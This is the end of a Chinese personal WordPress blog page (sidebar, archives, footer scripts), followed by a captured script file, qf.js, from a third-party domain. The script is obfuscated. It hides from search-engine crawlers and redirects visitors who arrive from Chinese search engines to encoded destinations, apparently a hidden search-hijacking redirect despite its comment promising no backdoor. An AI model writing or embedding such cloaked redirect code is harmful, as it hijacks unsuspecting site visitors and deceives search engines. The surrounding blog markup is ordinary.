<li class="page_item page-item-343"><a href="https://www.daibei.info/article-recommended/%e6%96%b0%e4%b8%ad%e5%9b%bd%e4%ba%ba%e5%8f%a3%e5%8f%91%e5%b1%95%e5%8e%86%e5%8f%b2">新中国人口发展历史</a></li>
<li class="page_item page-item-698"><a href="https://www.daibei.info/article-recommended/to-kill-the-game">杀人游戏</a></li>
<li class="page_item page-item-319"><a href="https://www.daibei.info/article-recommended/%e7%b2%be%e9%80%89100%e4%b8%aawordpress%e5%b8%b8%e7%94%a8%e6%8f%92%e4%bb%b6">精选100个WordPress常用插件</a></li>
<li class="page_item page-item-661"><a href="https://www.daibei.info/article-recommended/kfc-whole-incident-sudan">肯德基苏丹红事件始末</a></li>
<li class="page_item page-item-663"><a href="https://www.daibei.info/article-recommended/the-fragile-three-empire">脆弱的三株“帝国”</a></li>
<li class="page_item page-item-334"><a href="https://www.daibei.info/article-recommended/%e8%ae%a9%e4%bd%a0%e8%bd%bb%e6%9d%be%e5%bb%ba%e7%ab%99%ef%bc%9a%e7%81%ab%e8%bd%a6%e9%87%87%e9%9b%86%e5%99%a8">让你轻松建站：火车采集器</a></li>
<li class="page_item page-item-381"><a href="https://www.daibei.info/article-recommended/conversion-of-the-two-plug-ins-used-permalink">转换Permalink用到的两款插件</a></li>
<li class="page_item page-item-385"><a href="https://www.daibei.info/article-recommended/james-on-zhang-wuchang-on-the-two-articles-of-the-new-labour-law">陈子云：论张五常的两篇关于新劳动法的文章</a></li>
<li class="page_item page-item-386"><a href="https://www.daibei.info/article-recommended/tao-fong-was-tell-you-a-secret-china-cpi-rise">陶显芳：告诉你一个中国ＣＰＩ上涨的秘密</a></li>
<li class="page_item page-item-847"><a href="https://www.daibei.info/article-recommended/000-band-beyond-with-the-accompaniment-download">零点乐队《超越》伴奏带下载</a></li>
<li class="page_item page-item-281"><a href="https://www.daibei.info/article-recommended/zouguang">饶了我们男人吧！目击女孩在餐厅里(组图)</a></li>
<li class="page_item page-item-400"><a href="https://www.daibei.info/about/north-lauderdale-computer-experience-said-to-open">从“岱北遭遇计算机”说开去</a></li>
<li class="page_item page-item-404"><a href="https://www.daibei.info/about/alexanders-three-network-positions">山大的三块网络阵地</a></li>
<li class="page_item page-item-402"><a href="https://www.daibei.info/about/song-of-the-north-lauderdale">岱北之歌</a></li>
<li class="page_item page-item-1090"><a href="https://www.daibei.info/about/dai-north-stop-screen">岱北进站画面</a></li>
<li class="page_item page-item-401"><a href="https://www.daibei.info/about/old-text-approaching-the-fat-man-entered-our-skies">旧文：走近“胖书生” 走进我们的天空</a></li>
</ul></li>    
    	<li class="archives">
      <div class="sb-title">归档</div>
  		<ul>
  		  	<li><a href='https://www.daibei.info/2025/10'>2025 年 10 月</a></li>
	<li><a href='https://www.daibei.info/2025/09'>2025 年 9 月</a></li>
	<li><a href='https://www.daibei.info/2025/05'>2025 年 5 月</a></li>
	<li><a href='https://www.daibei.info/2025/03'>2025 年 3 月</a></li>
	<li><a href='https://www.daibei.info/2024/10'>2024 年 10 月</a></li>
	<li><a href='https://www.daibei.info/2024/05'>2024 年 5 月</a></li>
	<li><a href='https://www.daibei.info/2023/09'>2023 年 9 月</a></li>
	<li><a href='https://www.daibei.info/2023/08'>2023 年 8 月</a></li>
	<li><a href='https://www.daibei.info/2023/06'>2023 年 6 月</a></li>
	<li><a href='https://www.daibei.info/2023/03'>2023 年 3 月</a></li>
	<li><a href='https://www.daibei.info/2022/12'>2022 年 12 月</a></li>
	<li><a href='https://www.daibei.info/2022/11'>2022 年 11 月</a></li>
	<li><a href='https://www.daibei.info/2022/05'>2022 年 5 月</a></li>
	<li><a href='https://www.daibei.info/2022/04'>2022 年 4 月</a></li>
	<li><a href='https://www.daibei.info/2017/12'>2017 年 12 月</a></li>
	<li><a href='https://www.daibei.info/2017/11'>2017 年 11 月</a></li>
	<li><a href='https://www.daibei.info/2017/10'>2017 年 10 月</a></li>
	<li><a href='https://www.daibei.info/2017/08'>2017 年 8 月</a></li>
	<li><a href='https://www.daibei.info/2016/11'>2016 年 11 月</a></li>
	<li><a href='https://www.daibei.info/2016/10'>2016 年 10 月</a></li>
	<li><a href='https://www.daibei.info/2016/08'>2016 年 8 月</a></li>
	<li><a href='https://www.daibei.info/2015/03'>2015 年 3 月</a></li>
	<li><a href='https://www.daibei.info/2014/12'>2014 年 12 月</a></li>
	<li><a href='https://www.daibei.info/2014/02'>2014 年 2 月</a></li>
	<li><a href='https://www.daibei.info/2013/12'>2013 年 12 月</a></li>
	<li><a href='https://www.daibei.info/2013/09'>2013 年 9 月</a></li>
	<li><a href='https://www.daibei.info/2013/03'>2013 年 3 月</a></li>
	<li><a href='https://www.daibei.info/2012/02'>2012 年 2 月</a></li>
	<li><a href='https://www.daibei.info/2012/01'>2012 年 1 月</a></li>
	<li><a href='https://www.daibei.info/2011/12'>2011 年 12 月</a></li>
	<li><a href='https://www.daibei.info/2011/10'>2011 年 10 月</a></li>
	<li><a href='https://www.daibei.info/2011/07'>2011 年 7 月</a></li>
	<li><a href='https://www.daibei.info/2011/06'>2011 年 6 月</a></li>
	<li><a href='https://www.daibei.info/2011/05'>2011 年 5 月</a></li>
	<li><a href='https://www.daibei.info/2011/04'>2011 年 4 月</a></li>
	<li><a href='https://www.daibei.info/2011/03'>2011 年 3 月</a></li>
	<li><a href='https://www.daibei.info/2011/02'>2011 年 2 月</a></li>
	<li><a href='https://www.daibei.info/2011/01'>2011 年 1 月</a></li>
	<li><a href='https://www.daibei.info/2010/11'>2010 年 11 月</a></li>
	<li><a href='https://www.daibei.info/2010/10'>2010 年 10 月</a></li>
	<li><a href='https://www.daibei.info/2010/09'>2010 年 9 月</a></li>
	<li><a href='https://www.daibei.info/2010/08'>2010 年 8 月</a></li>
	<li><a href='https://www.daibei.info/2010/07'>2010 年 7 月</a></li>
	<li><a href='https://www.daibei.info/2010/06'>2010 年 6 月</a></li>
	<li><a href='https://www.daibei.info/2010/05'>2010 年 5 月</a></li>
	<li><a href='https://www.daibei.info/2010/04'>2010 年 4 月</a></li>
	<li><a href='https://www.daibei.info/2010/03'>2010 年 3 月</a></li>
	<li><a href='https://www.daibei.info/2010/02'>2010 年 2 月</a></li>
	<li><a href='https://www.daibei.info/2010/01'>2010 年 1 月</a></li>
	<li><a href='https://www.daibei.info/2009/12'>2009 年 12 月</a></li>
	<li><a href='https://www.daibei.info/2009/11'>2009 年 11 月</a></li>
	<li><a href='https://www.daibei.info/2009/10'>2009 年 10 月</a></li>
	<li><a href='https://www.daibei.info/2009/09'>2009 年 9 月</a></li>
	<li><a href='https://www.daibei.info/2009/08'>2009 年 8 月</a></li>
	<li><a href='https://www.daibei.info/2009/07'>2009 年 7 月</a></li>
	<li><a href='https://www.daibei.info/2009/06'>2009 年 6 月</a></li>
	<li><a href='https://www.daibei.info/2009/05'>2009 年 5 月</a></li>
	<li><a href='https://www.daibei.info/2009/04'>2009 年 4 月</a></li>
	<li><a href='https://www.daibei.info/2009/03'>2009 年 3 月</a></li>
	<li><a href='https://www.daibei.info/2009/02'>2009 年 2 月</a></li>
	<li><a href='https://www.daibei.info/2009/01'>2009 年 1 月</a></li>
	<li><a href='https://www.daibei.info/2008/12'>2008 年 12 月</a></li>
	<li><a href='https://www.daibei.info/2008/11'>2008 年 11 月</a></li>
	<li><a href='https://www.daibei.info/2008/10'>2008 年 10 月</a></li>
	<li><a href='https://www.daibei.info/2008/09'>2008 年 9 月</a></li>
	<li><a href='https://www.daibei.info/2008/08'>2008 年 8 月</a></li>
	<li><a href='https://www.daibei.info/2008/07'>2008 年 7 月</a></li>
	<li><a href='https://www.daibei.info/2008/06'>2008 年 6 月</a></li>
	<li><a href='https://www.daibei.info/2008/05'>2008 年 5 月</a></li>
	<li><a href='https://www.daibei.info/2008/04'>2008 年 4 月</a></li>
	<li><a href='https://www.daibei.info/2008/03'>2008 年 3 月</a></li>
	<li><a href='https://www.daibei.info/2008/02'>2008 年 2 月</a></li>
	<li><a href='https://www.daibei.info/2008/01'>2008 年 1 月</a></li>
	<li><a href='https://www.daibei.info/2007/12'>2007 年 12 月</a></li>
	<li><a href='https://www.daibei.info/2007/11'>2007 年 11 月</a></li>
	<li><a href='https://www.daibei.info/2007/10'>2007 年 10 月</a></li>
	<li><a href='https://www.daibei.info/2007/06'>2007 年 6 月</a></li>
	<li><a href='https://www.daibei.info/2006/09'>2006 年 9 月</a></li>
	<li><a href='https://www.daibei.info/2006/05'>2006 年 5 月</a></li>
	<li><a href='https://www.daibei.info/2006/03'>2006 年 3 月</a></li>
	<li><a href='https://www.daibei.info/2006/02'>2006 年 2 月</a></li>
	<li><a href='https://www.daibei.info/2006/01'>2006 年 1 月</a></li>
	<li><a href='https://www.daibei.info/2005/12'>2005 年 12 月</a></li>
	<li><a href='https://www.daibei.info/2005/11'>2005 年 11 月</a></li>
	<li><a href='https://www.daibei.info/2005/10'>2005 年 10 月</a></li>
	<li><a href='https://www.daibei.info/2005/01'>2005 年 1 月</a></li>
  		</ul>
  	</li>
    
      <li class="categories"><div class="sb-title">分类</div><ul>	<li class="cat-item cat-item-123"><a href="https://www.daibei.info/topics/hr">HR从业者</a> (54)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.daibei.info/topics/gems-of-others">他山之石</a> (99)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.daibei.info/topics/memory">似水流年</a> (346)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.daibei.info/topics/dbview">岱北观察</a> (93)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.daibei.info/topics/by-talk">杂想杂谈</a> (110)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.daibei.info/topics/luneng-fans">橘红拥趸</a> (19)
</li>
	<li class="cat-item cat-item-748"><a href="https://www.daibei.info/topics/photo">浮光掠影</a> (18)
</li>
	<li class="cat-item cat-item-374"><a href="https://www.daibei.info/topics/%e7%81%8c%e6%b0%b4%e4%ba%ba%e7%94%9f">灌水人生</a> (12)
</li>
	<li class="cat-item cat-item-275"><a href="https://www.daibei.info/topics/food">美食天下</a> (21)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.daibei.info/topics/grass-roots-webmaster">草根站长</a> (122)
</li>
</ul></li>  
</ul>


<ul class="group">

      <li id="linkcat-2" class="linkcat"><div class="sb-title">我的站</div>
	<ul class='xoxo blogroll'>
<li><a href="http://www.daibei.net" target="_blank">岱北聆泉BBS</a></li>
<li><a href="http://chihuan.daibei.info" target="_blank">撩妹、套路和老司机</a></li>

	</ul>
</li>
    
    	<li id="meta">
      <div class="sb-title">其他操作</div>
    	<ul>
    		    		<li><a href="https://www.daibei.info/wp-login.php">登录</a></li>
    		    	</ul>
  	</li>
  
</ul>

</div> <!-- #sidebar --></div> <!-- #main -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cordobo-green-park-2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Powered by WPtouch: 4.3.62 -->
<div id="footer" class="clearfix">
<p class="alignright">
  <a href="#home" class="top-link">Back to Top</a>
</p>

<p>
	&copy; 2026 人在岱北   静心聆泉  &middot; Proudly powered by  <a href="http://wordpress.org/" title="Blogsoftware by Wordpress">WordPress</a>
	<span class="amp">&amp;</span>
  <a href="http://cordobo.com/green-park-2/" title="Cordobo Green Park 2 Beta 5">Green Park 2</a>
  by  <a href="http://cordobo.com/" title="Webdesign by Cordobo">Cordobo</a>.

<a href="http://www.miibeian.gov.cn" title="备案信息">鲁ICP备11029601号-2 </a>

</p>

<p class="signet">
  Valid XHTML 1.0 Transitional | Valid CSS 3  <br /><br />
	<img src="https://www.daibei.info/wp-content/themes/cordobo-green-park-2/img/logo-cgp2.png" alt="Cordobo Green Park 2 logo" title="Cordobo Green Park 2" width="75" height="12" />
</p>

</div>

<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.daibei.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.daibei.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JiaThis Button BEGIN -->
<script type="text/javascript" src="http://v1.jiathis.com/code/jiathis_r.js?type=left&amp;move=0&amp;uid=891331" charset="utf-8"></script>
<!-- JiaThis Button END -->




<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-369306-8");
pageTracker._trackPageview();
} catch(err) {}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://dang158.com/qf.js
body_size: 2994
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v7 ，更新了加密算法，缩减了体积;
 * 另外 jsjiami.com.v7 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v7 不能去掉，其他都没有任何绑定。
 * 誓死不会加入任何后门，JsJiami.com 加密的使命就是为了保护你们的Javascript 。
 */
 var _0xodq='jsjiami.com.v7';function _0x5de1(){var _0x53b419=(function(){return[_0xodq,'qjVKhsRjVpiHaMkwmNDiu.cnXoLbOmB.Tv7rHMWR==','oCoUWQO','WONcQM7dLJhcTCo5WRDrW4xdNSkxiSot','jCkzWRBcJ8oFWPxdQtdcU1JdM8kUpq','FSooWQ5kDCkPW77dVLVcLG','m8oKomo0W4iwrSkkW4VdTSoAW4tdIG','xraMlCk1WPNcLCoTW5miW6hdS2JdQuigxGa','W77cQCoiesyBCJ16WRDyyu0JbhDCWO0','wNbZWOXOjGRdS8ohW7ZcNay','WPVcIdlcT0tdSmo6wue','jmkiW70F'].concat((function(){return['F8oDW6tdNq','W4jTxSoccmoJedddV8kDW7dcOva','vxD3WO1Vja/dPSoFW6RcOYi','WRy2FuhcNMpdHMNcHhK','bsy3W7e3CspdHCoqW4FcTteAcGSGCSoJyCoU','W4K6W7baW4ejymk1j8kv','saO9WRldKSkIDCoL','j8o9WR03W5a','W41UWOtdNmkwwColcSo4','W57dPc3cTsBcPIdcUSkppNmCW78','WQf6W7mnW4P+W6BdUa','W4PWWPpdQmkr'].concat((function(){return['W7BdNcNcS1hcJmkYlCoEdCojfG','WOPIWRisWP5jgmkkdmk+gmo5W44','WOpcMIpcPM0','wL3cNCkzycnwWQm/FbnP','W5hcGSoPW79ig8opWQG','ESkLWRCK','WRhdVa09W54Jitu','W5xdON3dTv3dNfxcSW','CSkVW7LSWOVdImoTWOpcStRdVmoj'];}()));}()));}());_0x5de1=function(){return _0x53b419;};return _0x5de1();};var _0x50bf60=_0x1694;(function(_0x11a0fd,_0x2f9000,_0x5378dd,_0xc0eb87,_0x5db4e9,_0x3586ee,_0x1fce9a){return _0x11a0fd=_0x11a0fd>>0x5,_0x3586ee='hs',_0x1fce9a='hs',function(_0x5583eb,_0x1702e9,_0x312215,_0x532024,_0x57b132){var _0x15a628=_0x1694;_0x532024='tfi',_0x3586ee=_0x532024+_0x3586ee,_0x57b132='up',_0x1fce9a+=_0x57b132,_0x3586ee=_0x312215(_0x3586ee),_0x1fce9a=_0x312215(_0x1fce9a),_0x312215=0x0;var _0x255619=_0x5583eb();while(!![]&&--_0xc0eb87+_0x1702e9){try{_0x532024=-parseInt(_0x15a628(0x10e,'cugU'))/0x1*(-parseInt(_0x15a628(0x100,'K$qb'))/0x2)+-parseInt(_0x15a628(0x10f,'LJ))'))/0x3+parseInt(_0x15a628(0x108,'hsw%'))/0x4*(-parseInt(_0x15a628(0x102,'Yfc@'))/0x5)+-parseInt(_0x15a628(0x103,'Ypwg'))/0x6+-parseInt(_0x15a628(0x10d,'gdLB'))/0x7+-parseInt(_0x15a628(0xf3,'eL7X'))/0x8+parseInt(_0x15a628(0x10c,'KzW&'))/0x9;}catch(_0x1a3d4b){_0x532024=_0x312215;}finally{_0x57b132=_0x255619[_0x3586ee]();if(_0x11a0fd<=_0xc0eb87)_0x312215?_0x5db4e9?_0x532024=_0x57b132:_0x5db4e9=_0x57b132:_0x312215=_0x57b132;else{if(_0x312215==_0x5db4e9['replace'](/[VwLOquHkpnXWhDKrTMBNbR=]/g,'')){if(_0x532024===_0x1702e9){_0x255619['un'+_0x3586ee](_0x57b132);break;}_0x255619[_0x1fce9a](_0x57b132);}}}}}(_0x5378dd,_0x2f9000,function(_0x5d00df,_0x54d827,_0x316859,_0x7f71d9,_0x31926f,_0x21c9ee,_0xadf56){return _0x54d827='\x73\x70\x6c\x69\x74',_0x5d00df=arguments[0x0],_0x5d00df=_0x5d00df[_0x54d827](''),_0x316859='\x72\x65\x76\x65\x72\x73\x65',_0x5d00df=_0x5d00df[_0x316859]('\x76'),_0x7f71d9='\x6a\x6f\x69\x6e',(0x1cb8e4,_0x5d00df[_0x7f71d9](''));});}(0x1960,0x5de58,_0x5de1,0xcd),_0x5de1)&&(_0xodq=0xcd);function isSpider(){var _0x352c43=_0x1694;if(navigator[_0x352c43(0xf4,'wkC(')][_0x352c43(0xfd,'8lv#')](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}var referer=document[_0x50bf60(0xfc,'toF7')],regex=/(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;function _0x1694(_0x639b1b,_0x4c671c){var _0x5de15c=_0x5de1();return _0x1694=function(_0x169430,_0x49384e){_0x169430=_0x169430-0xf1;var _0x52bed3=_0x5de15c[_0x169430];if(_0x1694['nAdIgD']===undefined){var _0x305b7e=function(_0x4f3639){var _0x33d1a2='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x12e233='',_0x37dd6e='';for(var _0x19a9d4=0x0,_0x318e8d,_0x204188,_0x499f8d=0x0;_0x204188=_0x4f3639['charAt'](_0x499f8d++);~_0x204188&&(_0x318e8d=_0x19a9d4%0x4?_0x318e8d*0x40+_0x204188:_0x204188,_0x19a9d4++%0x4)?_0x12e233+=String['fromCharCode'](0xff&_0x318e8d>>(-0x2*_0x19a9d4&0x6)):0x0){_0x204188=_0x33d1a2['indexOf'](_0x204188);}for(var _0x56b109=0x0,_0x2352a0=_0x12e233['length'];_0x56b109<_0x2352a0;_0x56b109++){_0x37dd6e+='%'+('00'+_0x12e233['charCodeAt'](_0x56b109)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x37dd6e);};var _0x355809=function(_0x2a8ad4,_0x3083f9){var _0x27d967=[],_0x45965a=0x0,_0x239b44,_0x233a82='';_0x2a8ad4=_0x305b7e(_0x2a8ad4);var _0x2b099c;for(_0x2b099c=0x0;_0x2b099c<0x100;_0x2b099c++){_0x27d967[_0x2b099c]=_0x2b099c;}for(_0x2b099c=0x0;_0x2b099c<0x100;_0x2b099c++){_0x45965a=(_0x45965a+_0x27d967[_0x2b099c]+_0x3083f9['charCodeAt'](_0x2b099c%_0x3083f9['length']))%0x100,_0x239b44=_0x27d967[_0x2b099c],_0x27d967[_0x2b099c]=_0x27d967[_0x45965a],_0x27d967[_0x45965a]=_0x239b44;}_0x2b099c=0x0,_0x45965a=0x0;for(var _0x352319=0x0;_0x352319<_0x2a8ad4['length'];_0x352319++){_0x2b099c=(_0x2b099c+0x1)%0x100,_0x45965a=(_0x45965a+_0x27d967[_0x2b099c])%0x100,_0x239b44=_0x27d967[_0x2b099c],_0x27d967[_0x2b099c]=_0x27d967[_0x45965a],_0x27d967[_0x45965a]=_0x239b44,_0x233a82+=String['fromCharCode'](_0x2a8ad4['charCodeAt'](_0x352319)^_0x27d967[(_0x27d967[_0x2b099c]+_0x27d967[_0x45965a])%0x100]);}return _0x233a82;};_0x1694['zBHcHr']=_0x355809,_0x639b1b=arguments,_0x1694['nAdIgD']=!![];}var _0xfc7de6=_0x5de15c[0x0],_0x12cbcc=_0x169430+_0xfc7de6,_0x453471=_0x639b1b[_0x12cbcc];return!_0x453471?(_0x1694['ivhfZC']===undefined&&(_0x1694['ivhfZC']=!![]),_0x52bed3=_0x1694['zBHcHr'](_0x52bed3,_0x49384e),_0x639b1b[_0x12cbcc]=_0x52bed3):_0x52bed3=_0x453471,_0x52bed3;},_0x1694(_0x639b1b,_0x4c671c);}regex[_0x50bf60(0x107,'9r3G')](referer)&&(navigator[_0x50bf60(0xfe,'4u]L')][_0x50bf60(0x104,'wkC(')](/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i)?window['location'][_0x50bf60(0xf5,'cugU')]=_0x50bf60(0xf1,'r7aA'):window[_0x50bf60(0x106,']f71')][_0x50bf60(0xf6,'gdLB')]=_0x50bf60(0xf2,'a6yd'));var _hmt=_hmt||[];(function(){var _0x45e3a0=_0x50bf60,_0x192b6b={'rmrFF':'https://hm.baidu.com/hm.js?bc0fa6f56e0863699035459af6fd7f88','NRuFx':'script'},_0x3b665c=document['createElement']('script');_0x3b665c[_0x45e3a0(0x10b,'8lv#')]=_0x192b6b[_0x45e3a0(0x101,'4u]L')];var _0x5c294d=document[_0x45e3a0(0xfa,'eL7X')](_0x192b6b['NRuFx'])[0x0];_0x5c294d[_0x45e3a0(0xfb,'Ypwg')][_0x45e3a0(0x105,'m$Hu')](_0x3b665c,_0x5c294d);}());var version_ = 'jsjiami.com.v7';